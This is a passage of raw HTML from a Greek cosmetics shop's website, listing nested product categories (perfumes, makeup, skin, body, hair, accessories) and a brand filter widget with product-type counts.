<li class="cat-item cat-item-2651"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
<li class="cat-item cat-item-2650"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
	</ul>
</li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>	<ul class='children'>
<li class="cat-item cat-item-2656"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
<li class="cat-item cat-item-2653"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
<li class="cat-item cat-item-2654"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
<li class="cat-item cat-item-2658"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
<li class="cat-item cat-item-2657"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
<li class="cat-item cat-item-2659"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
<li class="cat-item cat-item-40"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
<li class="cat-item cat-item-15"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
<li class="cat-item cat-item-2060"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
<li class="cat-item cat-item-1803"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
<li class="cat-item cat-item-1889"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><ul class='children'>
<li class="cat-item cat-item-37 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
<li class="cat-item cat-item-99"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
<li class="cat-item cat-item-101"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
<li class="cat-item cat-item-100"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
<li class="cat-item cat-item-103"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
<li class="cat-item cat-item-102"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
	</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>	<ul class='children'>
<li class="cat-item cat-item-2198"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
<li class="cat-item cat-item-351"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
<li class="cat-item cat-item-334"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
<li class="cat-item cat-item-1551 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a>		<ul class='children'>
<li class="cat-item cat-item-1799"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Μαγνητικές βλεφαρίδες</a></li>
		</ul>
</li>
<li class="cat-item cat-item-308"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
<li class="cat-item cat-item-338"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
<li class="cat-item cat-item-104"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>	<ul class='children'>
<li class="cat-item cat-item-296"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
<li class="cat-item cat-item-409"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
<li class="cat-item cat-item-119"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>	<ul class='children'>
<li class="cat-item cat-item-2531"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
<li class="cat-item cat-item-134"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
<li class="cat-item cat-item-122"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>	<ul class='children'>
<li class="cat-item cat-item-618"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
<li class="cat-item cat-item-617"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
<li class="cat-item cat-item-616"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>	<ul class='children'>
<li class="cat-item cat-item-524"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li class="cat-item cat-item-523"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1785 cat-parent"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a><ul class='children'>
<li class="cat-item cat-item-2936"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
<li class="cat-item cat-item-2635"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
<li class="cat-item cat-item-2527"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
<li class="cat-item cat-item-1719 cat-parent"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>	<ul class='children'>
<li class="cat-item cat-item-2871"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
<li class="cat-item cat-item-2870"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
<li class="cat-item cat-item-2876"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
<li class="cat-item cat-item-2875"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
<li class="cat-item cat-item-2873"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
<li class="cat-item cat-item-2872"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
<li class="cat-item cat-item-2874"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a><ul class='children'>
<li class="cat-item cat-item-2150"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
<li class="cat-item cat-item-2660"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
<li class="cat-item cat-item-2162"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
<li class="cat-item cat-item-2528"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
<li class="cat-item cat-item-69"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
<li class="cat-item cat-item-70"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
<li class="cat-item cat-item-71"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>	<ul class='children'>
<li class="cat-item cat-item-1513"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
<li class="cat-item cat-item-73"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
<li class="cat-item cat-item-74"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
<li class="cat-item cat-item-75"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολέπιση σώματος &amp; μάσκες</a></li>
</ul>
</li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a><ul class='children'>
<li class="cat-item cat-item-1892"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
<li class="cat-item cat-item-2882"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
<li class="cat-item cat-item-1819 cat-parent"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>	<ul class='children'>
<li class="cat-item cat-item-2554"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
<li class="cat-item cat-item-1556"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
<li class="cat-item cat-item-1805"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1891"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
<li class="cat-item cat-item-1890"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
<li class="cat-item cat-item-1795"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
</ul>
</li>
<li class="cat-item cat-item-44 cat-parent"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a><ul class='children'>
<li class="cat-item cat-item-1526"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
<li class="cat-item cat-item-1779"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
</ul>
</li>
</ul></div><div id="basel-woocommerce-layered-nav-4" class="sidebar-widget basel-woocommerce-layered-nav"><h5 class="widget-title">Επιλογή Είδους</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-lotion">Body Lotion</a> <span class="count">(48)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-mist">Body Mist</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=body-scrub">Body Scrub</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=chlorophill">CHLOROPHILL</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=chocolate">CHOCOLATE</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=cleanser">Cleanser</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=coconut">COCONUT</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=concealer">Concealer</a> <span class="count">(20)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=eye-liner">Eye Liner</a> <span class="count">(27)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=foundation">Foundation</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=grape">GRAPE</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=highlighting-contouring">Highlighting &amp; Contouring</a> <span class="count">(23)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=hydration">Hydration</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=lavender">LAVENDER</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=lip-gloss">Lip Gloss</a> <span class="count">(4)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=make-up">Make up</a> <span class="count">(32)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=marshmalow">MARSHMALOW</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=mascara">Mascara</a> <span class="count">(35)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=nails">Nails</a> <span class="count">(11)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=natural">NATURAL</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=primer-setting-spray">Primer &amp; Setting Spray</a> <span class="count">(12)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd">Primer Ματιών</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=shower-gel">Shower Gel</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=strawberry">STRAWBERRY</a> <span class="count">(2)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=top-coats">Top Coats</a> <span class="count">(10)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85">Άρωμα Τύπου</a> <span class="count">(113)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1">Βερνίκια</a> <span class="count">(6)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%ce%bd%ce%ad%ce%bb%cf%89%ce%bd-%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6">Καθαριστικό πινέλων μακιγιάζ</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b1">καρύδα</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%ce%b5%cf%81%ce%ac%cf%83%ce%b9">κεράσι</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd">Κραγιόν</a> <span class="count">(27)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82">Κρέμα Σώματος</a> <span class="count">(5)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/shop/?filter_brand=max-factor&#038;filter_eidos=%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%cf%86%cf%81%cf%85%ce%b4%ce%b9%cf%8e%ce%bd">Κρέμα Φρυδιών</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term "><a rel="nofollow" 